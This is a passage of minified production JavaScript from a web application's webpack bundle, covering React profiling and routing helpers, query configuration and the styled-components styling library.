t,r,o=(0,n.c)(6),{isDataRouterEnabled:s,appName:d,children:h}=e;o[0]!==d||o[1]!==s?(t={appName:d,isDataRouterEnabled:s},o[0]=d,o[1]=s,o[2]=t):t=o[2];let m=function(e){let t,r=(0,n.c)(9),{appName:a,isDataRouterEnabled:o}=e;e:{let e,n,s;if(!(0,l.I)()){t=v;break e}r[0]!==a||r[1]!==o?(e=(e,t,r,n,s,l)=>{requestIdleCallback(()=>{let e=l-s;p(t,r,e,y())&&function({actualDuration:e,baseDuration:t,commitLag:r,phase:a,appName:n,isDataRouterEnabled:o}){f(u,{phase:a,appName:n,isDataRouterEnabled:String(o),reactVersion:i.version},e,t,r)}({actualDuration:r,baseDuration:n,commitLag:e,phase:t,appName:a,isDataRouterEnabled:o})},{timeout:2e3})},r[0]=a,r[1]=o,r[2]=e):e=r[2];let d=e;r[3]!==a||r[4]!==o?(n=(e,t,r,n,s,l)=>{requestIdleCallback(()=>{let u=l-s;p(t,r,u,y())&&function({actualDuration:e,baseDuration:t,commitLag:r,phase:a,appName:n,isDataRouterEnabled:o,routeId:s}){f(c,{phase:a,appName:n,routeId:s,isDataRouterEnabled:String(o),reactVersion:i.version},e,t,r)}({actualDuration:r,baseDuration:n,commitLag:u,phase:t,appName:a,isDataRouterEnabled:o,routeId:e})},{timeout:2e3})},r[3]=a,r[4]=o,r[5]=n):n=r[5];let h=n;r[6]!==d||r[7]!==h?(s={onAppRender:d,onRouteRender:h,isEnabled:!0},r[6]=d,r[7]=h,r[8]=s):s=r[8],t=s}return t}(t);return o[3]!==h||o[4]!==m?(r=(0,a.jsx)(b,{value:m,children:h}),o[3]=h,o[4]=m,o[5]=r):r=o[5],r}),R=(0,i.memo)(function(e){let t,r,s=(0,n.c)(4),{id:l,children:u,profilerType:c}=e,d=(r=(0,i.use)(b))?"app"===c?r.onAppRender:r.onRouteRender:o.l;return s[0]!==u||s[1]!==l||s[2]!==d?(t=(0,a.jsx)(i.Profiler,{id:l,onRender:d,children:u}),s[0]=u,s[1]=l,s[2]=d,s[3]=t):t=s[3],t}),E=(0,i.memo)(function(e){let t,r=(0,n.c)(3),{id:o,children:i}=e;return r[0]!==i||r[1]!==o?(t=(0,a.jsx)(R,{id:o,profilerType:"app",children:i}),r[0]=i,r[1]=o,r[2]=t):t=r[2],t}),S=(0,i.memo)(function(e){let t,r=(0,n.c)(3),{id:o,children:i}=e;return r[0]!==i||r[1]!==o?(t=(0,a.jsx)(R,{id:o,profilerType:"route",children:i}),r[0]=i,r[1]=o,r[2]=t):t=r[2],t});try{b.displayName||(b.displayName="ProfilerContext")}catch{}try{w.displayName||(w.displayName="ProfilerProvider")}catch{}try{R.displayName||(R.displayName="Profiler")}catch{}try{E.displayName||(E.displayName="AppProfiler")}catch{}try{S.displayName||(S.displayName="RouteProfiler")}catch{}},12435:(e,t,r)=>{r.d(t,{$h:()=>DataRouterApplicationBuilder});var a=r(35750),n=r(18150),o=r(85242),i=r(88243),s=r(16213),l=r(50467),u=r(4143),c=new WeakMap,d=new WeakSet;let DataRouterApplication=class DataRouterApplication{registration(e){return this.embeddedData=e?.embeddedData,{routes:(0,i._)(this,d,h).call(this)}}constructor(e,t){(0,s._)(this,d),(0,l._)(this,"name",void 0),(0,n._)(this,c,{writable:!0,value:void 0}),(0,l._)(this,"embeddedData",void 0),this.name=e,(0,o._)(this,c,t),this.registration=this.registration.bind(this)}};function h(){if("function"==typeof(0,a._)(this,c)){let e=e=>{let t=this.embeddedData?.appPayload?.enabled_features;if(t&&e in t)return t[e]};return(0,a._)(this,c).call(this,{isEnabled:e})}return(0,a._)(this,c)}var p=new WeakMap;let DataRouterApplicationBuilder=class DataRouterApplicationBuilder{static create(e){return new DataRouterApplicationBuilder(e)}createDataRouterAppFromRoutes(e){return(0,o._)(this,p,new DataRouterApplication(this.name,e)),(0,a._)(this,p)}createQueryRouteConfig(e,{path:t,index:r,queries:a=[]}){var n,o;let i;return function(e){if(e.length>5)throw new m(e.length)}(a),function(e){if(!/^[a-z][a-zA-Z0-9]*$/.test(e))throw new InvalidIdentifierError(e)}(e),new u.Wy({appName:this.name,id:e,path:t,queries:(n=a,o=e,i=new Set,Object.fromEntries(n.map(e=>{let{queryName:t,...r}="function"==typeof e?e(o):e;if(i.has(t))throw new f(t);return i.add(t),[t,r]}))),index:r??!1,getEmbeddedData:this.getEmbeddedData})}constructor(e){(0,l._)(this,"name",void 0),(0,n._)(this,p,{writable:!0,value:void 0}),(0,l._)(this,"getEmbeddedData",()=>{if(!(0,a._)(this,p))throw Error("getEmbeddedData should only be called after createDataRouterAppFromRoutes");return(0,a._)(this,p).embeddedData}),this.name=e}};let f=class DuplicateRouteQueryNameError extends Error{constructor(e){super(`query names cannot be duplicated: \`${e}\` has already been defined for this route.`),this.name="DuplicateRouteQueryNameError"}},m=class InvalidNumberOfQueryConfigsError extends Error{constructor(e){super(`Invalid number of query configs error. ${e} queries supplied of a max 5 queries allowed.`),this.name="InvalidNumberOfQueryConfigsError"}};let InvalidIdentifierError=class InvalidIdentifierError extends Error{constructor(e){super(`\`${e}\` must be camel cased`),this.name="InvalidIdentifierError"}}},13322:(e,t,r)=>{r.d(t,{p:()=>l});var a=r(74848),n=r(16522),o=r(38102),i=r(3433),s=r(96540);function l(e){let t,r,l,u=(0,n.c)(8),{children:c,partialName:d}=e,h=(0,i.Ri)();if(u[0]!==h||u[1]!==d?(t=()=>{h&&(0,o.N7)(Error(`PartialRouter used inside another Router in partial "${d}"`))},r=[h,d],u[0]=h,u[1]=d,u[2]=t,u[3]=r):(t=u[2],r=u[3]),(0,s.useEffect)(t,r),h){let e;return u[4]!==c?(e=(0,a.jsx)(a.Fragment,{children:c}),u[4]=c,u[5]=e):e=u[5],e}return u[6]!==c?(l=(0,a.jsx)(i.Kd,{children:c}),u[6]=c,u[7]=l):l=u[7],l}try{l.displayName||(l.displayName="PartialRouter")}catch{}},13360:(e,t,r)=>{r.d(t,{B1:()=>s,ks:()=>c,pw:()=>h,xX:()=>d});var a=r(16522),n=r(3433),o=r(97286),i=r(4143);function s(e,t){let{allowReadFromChildRoutes:r}=void 0===t?{}:t,a=(0,i.yT)(),o=a.findIndex(t=>t.id===e.id);if(-1===o){let t=a.map(u).join(", ");throw Error(`Cannot read data from unmounted route with ID "${e.id}". Mounted route IDs are: ${t}`)}let{route:s}=(0,n.LG)(),{queries:c}=(0,n.Ew)(e.id),d=a.findIndex(e=>e.id===s.id);if(!r&&o>d){let t=a.map(l).join(", ");throw Error(`Cannot read data from child route with ID "${e.id}" from parent route "${s.id}". Use { allowReadFromChildRoutes: true } option to enable this.  Mounted route IDs are: ${t}`)}return c}function l(e){return e.id}function u(e){return e.id}function c(e,t,r){return s(e,r)[t]}function d(e,t,r){let n,i,s=(0,a.c)(6),{queryConfig:l}=c(e,t);s[0]!==l||s[1]!==r?(n={...l,...r},s[0]=l,s[1]=r,s[2]=n):n=s[2];let u=(0,o.I)(n);return s[3]!==l.queryKey||s[4]!==u?(i={...u,queryKey:l.queryKey},s[3]=l.queryKey,s[4]=u,s[5]=i):i=s[5],i}function h(e,t,r){let n,i,s,l=(0,a.c)(7);l[0]===Symbol.for("react.memo_cache_sentinel")?(n={allowReadFromChildRoutes:!0},l[0]=n):n=l[0];let{queryConfig:u}=c(e,t,n);l[1]!==u||l[2]!==r?(i={...u,...r},l[1]=u,l[2]=r,l[3]=i):i=l[3];let d=(0,o.I)(i);return l[4]!==u.queryKey||l[5]!==d?(s={...d,queryKey:u.queryKey},l[4]=u.queryKey,l[5]=d,l[6]=s):s=l[6],s}},16235:(e,t,r)=>{let a;r.d(t,{S:()=>s});var n=r(65490);function o(e){return JSON.stringify(e,(e,t)=>!function(e){if(!i(e))return!1;let t=e.constructor;if(void 0===t)return!0;let r=t.prototype;return!!i(r)&&!!r.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}(t)?t instanceof URLSearchParams?new URLSearchParams([...t.entries()].sort(([e],[t])=>e.localeCompare(t))).toString():"bigint"==typeof t?`$bigint:${t}`:t instanceof Set?Array.from(t).sort():t instanceof Map?Array.from(t.entries()).sort(([e],[t])=>e.localeCompare(t)).reduce((e,[t,r])=>(e[t]=r,e),{}):t:Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}))}function i(e){return"[object Object]"===Object.prototype.toString.call(e)}function s(){return a??(a=new n.E({defaultOptions:{queries:{refetchOnWindowFocus:!1,retry:!1,networkMode:"always",queryKeyHashFn:o},mutations:{networkMode:"always"}}}))}},18501:(e,t,r)=>{r.d(t,{c:()=>c});var a=r(74848),n=r(16522),o=r(68237),i=r(69743),s=r(75202),l=r(5330);let u=[];function c(e){let t,r,c,d,h=(0,n.c)(12),{partialName:p,wasServerRendered:f,onError:m,children:y,ssrError:g}=e;return h[0]!==g?(t=(0,a.jsx)(i.h,{ssrError:g}),h[0]=g,h[1]=t):t=h[1],h[2]!==y||h[3]!==t?(r=(0,a.jsxs)(l.d,{routes:u,children:[y,t]}),h[2]=y,h[3]=t,h[4]=r):r=h[4],h[5]!==m||h[6]!==r?(c=(0,a.jsx)(s.t,{onError:m,children:r}),h[5]=m,h[6]=r,h[7]=c):c=h[7],h[8]!==p||h[9]!==c||h[10]!==f?(d=(0,a.jsx)(o.U,{appName:p,wasServerRendered:f,dataRouterEnabled:!1,children:c}),h[8]=p,h[9]=c,h[10]=f,h[11]=d):d=h[11],d}try{c.displayName||(c.displayName="PartialEntry")}catch{}},24518:(e,t,r)=>{r.d(t,{k:()=>a});let a=(0,r(96540).createContext)({routes:[]})},26865:(e,t,r)=>{r.d(t,{Mm:()=>i,QJ:()=>s,b3:()=>o});var a=r(16522),n=r(96540);function o(e){let t=e?.anchor;if(!t)return{};let r=t.getAttribute("data-inital-disabled")?.toLowerCase()==="true";return"disabled"in t&&(t.disabled=r),t.classList.remove("cursor-wait"),{reactPartialAnchor:{__wrapperElement:e}}}function i(e){let t,r,o,i,l=(0,a.c)(7),u=(0,n.useRef)(e.__wrapperElement.anchor||null),[c,d]=(0,n.useState)(!1);l[0]!==c?(t=()=>{d(!c)},l[0]=c,l[1]=t):t=l[1];let h=t;return l[2]!==c?(r=()=>{u.current&&(u.current.setAttribute("aria-expanded",c.toString()),u.current.setAttribute("aria-haspopup","true"))},o=[u,c],l[2]=c,l[3]=r,l[4]=o):(r=l[3],o=l[4]),(0,n.useEffect)(r,o),s(e,h),l[5]!==c?(i={ref:u,open:c,setOpen:d},l[5]=c,l[6]=i):i=l[6],i}function s(e,t){let r,o,i=(0,a.c)(3),s=(0,n.useRef)(e.__wrapperElement.anchor);i[0]!==t?(r=()=>{let e=s.current;if(e)return e.addEventListener("click",t),()=>e.removeEventListener("click",t)},o=[s,t],i[0]=t,i[1]=r,i[2]=o):(r=i[1],o=i[2]),(0,n.useEffect)(r,o)}},27744:(e,t,r)=>{r.d(t,{E:()=>a});let a={FETCH_THEN_TRANSITION:"fetch-then-transition",TRANSITION_WHILE_FETCHING:"transition-while-fetch",TRANSITION_WITHOUT_FETCH:"transition-without-fetch"}},31961:(e,t,r)=>{r.d(t,{xx:()=>i});var a=r(38102),n=r(69599),o=r(75202);function i(e){return(0,n.G7)("react_centralized_error_handling")?{onCaughtError:function(e){let{appName:t}=e;return(e,r)=>{let n=r.errorBoundary?.props,i=e[o.g],s=n?.critical??i?.critical??!1,l=n?.boundaryName??i?.boundaryName??r.errorBoundary?.constructor?.name,u="function"==typeof n?.onError;e&&"object"==typeof e&&"shouldSkipReport"in e&&e.shouldSkipReport||u||(0,a.N7)(e,{critical:s,reactAppName:t,reactErrorBoundaryName:l})}}(e),onUncaughtError:function(e){let{appName:t}=e;return(e,r)=>{(0,a.N7)(e,{critical:!0,reactAppName:t})}}(e)}:{}}},34418:(e,t,r)=>{r.d(t,{X:()=>l,i:()=>u});var a=r(53331),n=r(37285),o=r(96379),i=r(86185),s=r(95224);async function l({queryDeps:{pathname:e,searchParams:t,init:r}}){let a=c(e,t),l=await (0,o.Sr)(a,r);if(i.z.checkResponse(l),!l.ok)throw new s.o(l.statusText,l);let u=await l.json();return(0,n.Av)(u),u}async function u({queryDeps:{pathname:e,searchParams:t,init:r}}){let l=c(e,t),u=await (0,o.Sr)(l,r);if(i.z.checkResponse(u),!u.ok)throw new s.o(u.statusText,u);(0,a.A)((0,a.K)(document),u,!0);let d=await u.json();return(0,n.Av)(d),d}function c(e,t){let r=[e],a=(function(e){if(e instanceof URLSearchParams)return e;if("string"==typeof e)return new URLSearchParams(e);let t=new URLSearchParams;if(null==e)return t;for(let[r,a]of Array.isArray(e)?e:Object.entries(e))null!=a&&t.append(r,a);return t})(t).toString();return a&&r.push(a.toString()),r.join("?")}},38056:(e,t,r)=>{r.d(t,{T:()=>s});var a,n=r(65432),o=a||(a={});o.Pop="POP",o.Push="PUSH",o.Replace="REPLACE";let i=["_features","_tracing"];function s(e){return new Proxy(e,{get:(e,t,r)=>"navigate"===t?function(t,r){var a,o;if("number"==typeof t)return e.navigate(t);let s=e.state.location,l="string"==typeof t?function(e){var t={};if(e){var r=e.indexOf("#");0<=r&&(t.hash=e.substr(r),e=e.substr(0,r)),0<=(r=e.indexOf("?"))&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}(t):t,u=function(e){var t,r,a;if(!e)return null;let n=new URLSearchParams(window.location.search),o=new URLSearchParams(e.search||""),s=!1;for(let e of i){let t=n.get(e);t&&!o.has(e)&&(o.set(e,t),s=!0)}if(!s)return e;let l=o.toString();return r=void 0===(r=(t={...e,search:l?`?${l}`:""}).pathname)?"/":r,a=void 0===(a=t.search)?"":a,t=void 0===(t=t.hash)?"":t,a&&"?"!==a&&(r+="?"===a.charAt(0)?a:"?"+a),t&&"#"!==t&&(r+="#"===t.charAt(0)?t:"#"+t),r}(l);a=s,(o=l)&&(void 0===o.pathname||o.pathname===a.pathname)&&(void 0===o.search||o.search===a.search)&&void 0!==o.hash&&o.hash!==a.hash||(0,n.SC)("react");let c=!r?.replace,d=r?.state?.skipTurbo;return e.navigate(u,{...r,state:{...r?.state,skipTurbo:c?d??!0:d}})}:Reflect.get(e,t,r)})}},38144:(e,t,r)=>{var a=r(49236),n=r(50402),o=function(e){var t,r,o=e.scale,i=e.prop,s=e.variants,l=void 0===s?{}:s,u=e.key;(r=Object.keys(l).length?function(e,t,r){return(0,n.Ay)((0,a.Jt)(t,e,null))(r.theme)}:function(e,t){return(0,a.Jt)(t,e,null)}).scale=o||u,r.defaults=l;var c=((t={})[void 0===i?"variant":i]=r,t);return(0,a.Cp)(c)};o({key:"buttons"}),o({key:"textStyles",prop:"textStyle"}),o({key:"colorStyles",prop:"colors"})},38267:(e,t,r)=>{r.d(t,{AH:()=>ey,Ay:()=>eT,DU:()=>eA,NP:()=>e_,i7:()=>eL});var a,n=r(54405),o=r(96540),i=r(2833),s=r.n(i),l=r(8887),u=r(17103),c=r(15455),d=r(4146),h=r.n(d);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e}).apply(this,arguments)}var f=function(e,t){for(var r=[e[0]],a=0,n=t.length;a<n;a+=1)r.push(t[a],e[a+1]);return r},m=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,n.typeOf)(e)},y=Object.freeze([]),g=Object.freeze({});function v(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function w(e){return e&&"string"==typeof e.styledComponentId}var R="undefined"!=typeof process&&void 0!==process.env&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",E="undefined"!=typeof window&&"HTMLElement"in window,S={};function x(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];throw Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var _=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,r=0;r<e;r++)t+=this.groupSizes[r];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var r=this.groupSizes,a=r.length,n=a;e>=n;)(n<<=1)<0&&x(16,""+e);this.groupSizes=new Uint32Array(n),this.groupSizes.set(r),this.length=n;for(var o=a;o<n;o++)this.groupSizes[o]=0}for(var i=this.indexOfGroup(e+1),s=0,l=t.length;s<l;s++)this.tag.insertRule(i,t[s])&&(this.groupSizes[e]++,i++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],r=this.indexOfGroup(e),a=r+t;this.groupSizes[e]=0;for(var n=r;n<a;n++)this.tag.deleteRule(r)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var r=this.groupSizes[e],a=this.indexOfGroup(e),n=a+r,o=a;o<n;o++)t+=this.tag.getRule(o)+`/*!sc*/
`;return t},e}(),C=new Map,N=new Map,k=1,A=function(e){if(C.has(e))return C.get(e);for(;N.has(k);)k++;var t=k++;return C.set(e,t),N.set(t,e),t},L=function(e,t){t>=k&&(k=t+1),C.set(e,t),N.set(t,e)},T="style["+R+'][data-styled-version="5.3.11"]',P=RegExp("^"+R+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),j=function(e,t,r){for(var a,n=r.split(","),o=0,i=n.length;o<i;o++)(a=n[o])&&e.registerName(t,a)},D=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),a=[],n=0,o=r.length;n<o;n++){var i=r[n].trim();if(i){var s=i.match(P);if(s){var l=0|parseInt(s[1],10),u=s[2];0!==l&&(L(u,l),j(e,u,s[3]),e.getTag().insertRules(l,a)),a.length=0}else a.push(i)}}},O=function(){return r.nc},I=function(e){var t=document.head,r=e||t,a=document.createElement("style"),n=function(e){for(var t=e.childNodes,r=t.length;r>=0;r--){var a=t[r];if(a&&1===a.nodeType&&a.hasAttribute(R))return a}}(r),o=void 0!==n?n.nextSibling:null;a.setAttribute(R,"active"),a.setAttribute("data-styled-version","5.3.11");var i=O();return i&&a.setAttribute("nonce",i),r.insertBefore(a,o),a},M=function(){function e(e){var t=this.element=I(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,r=0,a=t.length;r<a;r++){var n=t[r];if(n.ownerNode===e)return n}x(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),$=function(){function e(e){var t=this.element=I(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var r=document.createTextNode(t),a=this.nodes[e];return this.element.insertBefore(r,a||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),z=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),W=E,U={isServer:!E,useCSSOMInjection:!0},B=function(){function e(e,t,r){void 0===e&&(e=g),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(r),this.server=!!e.isServer,!this.server&&E&&W&&(W=!1,function(e){for(var t=document.querySelectorAll(T),r=0,a=t.length;r<a;r++){var n=t[r];n&&"active"!==n.getAttribute(R)&&(D(e,n),n.parentNode&&n.parentNode.removeChild(n))}}(this))}e.registerId=function(e){return A(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,r){return void 0===r&&(r=!0),new e(p({},this.options,{},t),this.gs,r&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){var e,t,r,a;return this.tag||(this.tag=(t=(e=this.options).isServer,r=e.useCSSOMInjection,a=e.target,new _(t?new z(a):r?new M(a):new $(a))))},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(A(e),this.names.has(e))this.names.get(e).add(t);else{var r=new Set;r.add(t),this.names.set(e,r)}},t.insertRules=function(e,t,r){this.registerName(e,t),this.getTag().insertRules(A(e),r)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(A(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),r=t.length,a="",n=0;n<r;n++){var o,i=(o=n,N.get(o));if(void 0!==i){var s=e.names.get(i),l=t.getGroup(n);if(s&&l&&s.size){var u=R+".g"+n+'[id="'+i+'"]',c="";void 0!==s&&s.forEach(function(e){e.length>0&&(c+=e+",")}),a+=""+l+u+'{content:"'+c+`"}/*!sc*/
`}}}return a}(this)},e}(),F=/(a)(d)/gi,H=function(e){return String.fromCharCode(e+(e>25?39:97))};function q(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=H(t%52)+r;return(H(t%52)+r).replace(F,"$1-$2")}var Y=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},V=function(e){return Y(5381,e)};function J(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(v(r)&&!w(r))return!1}return!0}var G=V("5.3.11"),X=function(){function e(e,t,r){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===r||r.isStatic)&&J(e),this.componentId=t,this.baseHash=Y(G,t),this.baseStyle=r,B.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,r){var a=this.componentId,n=[];if(this.baseStyle&&n.push(this.baseStyle.generateAndInjectStyles(e,t,r)),this.isStatic&&!r.hash)if(this.staticRulesId&&t.hasNameForId(a,this.staticRulesId))n.push(this.staticRulesId);else{var o=ef(this.rules,e,t,r).join(""),i=q(Y(this.baseHash,o)>>>0);if(!t.hasNameForId(a,i)){var s=r(o,"."+i,void 0,a);t.insertRules(a,i,s)}n.push(i),this.staticRulesId=i}else{for(var l=this.rules.length,u=Y(this.baseHash,r.hash),c="",d=0;d<l;d++){var h=this.rules[d];if("string"==typeof h)c+=h;else if(h){var p=ef(h,e,t,r),f=Array.isArray(p)?p.join(""):p;u=Y(u,f+d),c+=f}}if(c){var m=q(u>>>0);if(!t.hasNameForId(a,m)){var y=r(c,"."+m,void 0,a);t.insertRules(a,m,y)}n.push(m)}}return n.join(" ")},e}(),K=/^\s*\/\/.*$/gm,Q=[":","[",".","#"];function Z(e){var t,r,a,n,o=void 0===e?g:e,i=o.options,s=void 0===i?g:i,u=o.plugins,c=void 0===u?y:u,d=new l.A(s),h=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(r,a,n,o,i,s,l,u,c,d){switch(r){case 1:if(0===c&&64===a.charCodeAt(0))return e(a+";"),"";break;case 2:if(0===u)return a+"/*|*/";break;case 3:switch(u){case 102:case 112:return e(n[0]+a),"";default:return a+(0===d?"/*|*/":"")}case -2:a.split("/*|*/}").forEach(t)}}}(function(e){h.push(e)}),f=function(e,a,o){return 0===a&&-1!==Q.indexOf(o[r.length])||o.match(n)?e:"."+t};function m(e,o,i,s){void 0===s&&(s="&");var l=e.replace(K,""),u=o&&i?i+" "+o+" { "+l+" }":l;return t=s,a=RegExp("\\"+(r=o)+"\\b","g"),n=RegExp("(\\"+r+"\\b){2,}"),d(i||!o?"":o,u)}return d.use([].concat(c,[function(e,t,n){2===e&&n.length&&n[0].lastIndexOf(r)>0&&(n[0]=n[0].replace(a,f))},p,function(e){if(-2===e){var t=h;return h=[],t}}])),m.hash=c.length?c.reduce(function(e,t){return t.name||x(15),Y(e,t.name)},5381).toString():"",m}var ee=o.createContext(),et=(ee.Consumer,o.createContext()),er=(et.Consumer,new B),ea=Z();function en(){return(0,o.useContext)(ee)||er}function eo(){return(0,o.useContext)(et)||ea}function ei(e){var t=(0,o.useState)(e.stylisPlugins),r=t[0],a=t[1],n=en(),i=(0,o.useMemo)(function(){var t=n;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,o.useMemo)(function(){return Z({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return(0,o.useEffect)(function(){s()(r,e.stylisPlugins)||a(e.stylisPlugins)},[e.stylisPlugins]),o.createElement(ee.Provider,{value:i},o.createElement(et.Provider,{value:l},e.children))}var es=function(){function e(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=ea);var a=r.name+t.hash;e.hasNameForId(r.id,a)||e.insertRules(r.id,a,t(r.rules,a,"@keyframes"))},this.toString=function(){return x(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ea),this.name+e.hash},e}(),el=/([A-Z])/,eu=/([A-Z])/g,ec=/^ms-/,ed=function(e){return"-"+e.toLowerCase()};function eh(e){return el.test(e)?e.replace(eu,ed).replace(ec,"-ms-"):e}var ep=function(e){return null==e||!1===e||""===e};function ef(e,t,r,a){if(Array.isArray(e)){for(var n,o=[],i=0,s=e.length;i<s;i+=1)""!==(n=ef(e[i],t,r,a))&&(Array.isArray(n)?o.push.apply(o,n):o.push(n));return o}return ep(e)?"":w(e)?"."+e.styledComponentId:v(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:ef(e(t),t,r,a):e instanceof es?r?(e.inject(r,a),e.getName(a)):e:m(e)?function e(t,r){var a,n=[];for(var o in t)t.hasOwnProperty(o)&&!ep(t[o])&&(Array.isArray(t[o])&&t[o].isCss||v(t[o])?n.push(eh(o)+":",t[o],";"):m(t[o])?n.push.apply(n,e(t[o],o)):n.push(eh(o)+": "+(null==(a=t[o])||"boolean"==typeof a||""===a?"":"number"!=typeof a||0===a||o in u.A||o.startsWith("--")?String(a).trim():a+"px")+";"));return r?[r+" {"].concat(n,["}"]):n}(e):e.toString()}var em=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ey(e){for(var t=arguments.length,r=Array(t>1?t-1:0),a=1;a<t;a++)r[a-1]=arguments[a];return v(e)||m(e)?em(ef(f(y,[e].concat(r)))):0===r.length&&1===e.length&&"string"==typeof e[0]?e:em(ef(f(e,r)))}var eg=function(e,t,r){return void 0===r&&(r=g),e.theme!==r.theme&&e.theme||t||r.theme},ev=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,eb=/(^-|-$)/g;function ew(e){return e.replace(ev,"-").replace(eb,"")}var eR=function(e){return q(V(e)>>>0)};function eE(e){return"string"==typeof e}var eS=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},ex=o.createContext();function e_(e){var t=(0,o.useContext)(ex),r=(0,o.useMemo)(function(){var r;return r=e.theme,r?v(r)?r(t):Array.isArray(r)||"object"!=typeof r?x(8):t?p({},t,{},r):r:x(14)},[e.theme,t]);return e.children?o.createElement(ex.Provider,{value:r},e.children):null}ex.Consumer;var eC={},eN=function(e){return function e(t,r,a){if(void 0===a&&(a=g),!(0,n.isValidElementType)(r))return x(1,String(r));var o=function(){return t(r,a,ey.apply(void 0,arguments))};return o.withConfig=function(n){return e(t,r,p({},a,{},n))},o.attrs=function(n){return e(t,r,p({},a,{attrs:Array.prototype.concat(a.attrs,n).filter(Boolean)}))},o}(function e(t,r,a){var n=w(t),i=!eE(t),s=r.attrs,l=void 0===s?y:s,u=r.componentId,d=void 0===u?(x=r.displayName,_=r.parentComponentId,eC[C="string"!=typeof x?"sc":ew(x)]=(eC[C]||0)+1,N=C+"-"+eR("5.3.11"+C+eC[C]),_?_+"-"+N:N):u,f=r.displayName,m=void 0===f?eE(t)?"styled."+t:"Styled("+b(t)+")":f,R=r.displayName&&r.componentId?ew(r.displayName)+"-"+r.componentId:r.componentId||d,E=n&&t.attrs?Array.prototype.concat(t.attrs,l).filter(Boolean):l,S=r.shouldForwardProp;n&&t.shouldForwardProp&&(S=r.shouldForwardProp?function(e,a,n){return t.shouldForwardProp(e,a,n)&&r.shouldForwardProp(e,a,n)}:t.shouldForwardProp);var x,_,C,N,k,A=new X(a,R,n?t.componentStyle:void 0),L=A.isStatic&&0===l.length,T=function(e,t){return function(e,t,r,a){var n,i,s,l,u,d=e.attrs,h=e.componentStyle,f=e.defaultProps,m=e.foldedComponentIds,y=e.shouldForwardProp,b=e.styledComponentId,w=e.target,R=(n=eg(t,(0,o.useContext)(ex),f)||g,void 0===n&&(n=g),i=p({},t,{theme:n}),s={},d.forEach(function(e){var t,r,a,n=e;for(t in v(n)&&(n=n(i)),n)i[t]=s[t]="className"===t?(r=s[t],a=n[t],r&&a?r+" "+a:r||a):n[t]}),[i,s]),E=R[0],S=R[1],x=(l=en(),u=eo(),a?h.generateAndInjectStyles(g,l,u):h.generateAndInjectStyles(E,l,u)),_=S.$as||t.$as||S.as||t.as||w,C=eE(_),N=S!==t?p({},t,{},S):t,k={};for(var A in N)"$"!==A[0]&&"as"!==A&&("forwardedAs"===A?k.as=N[A]:(y?y(A,c.A,_):!C||(0,c.A)(A))&&(k[A]=N[A]));return 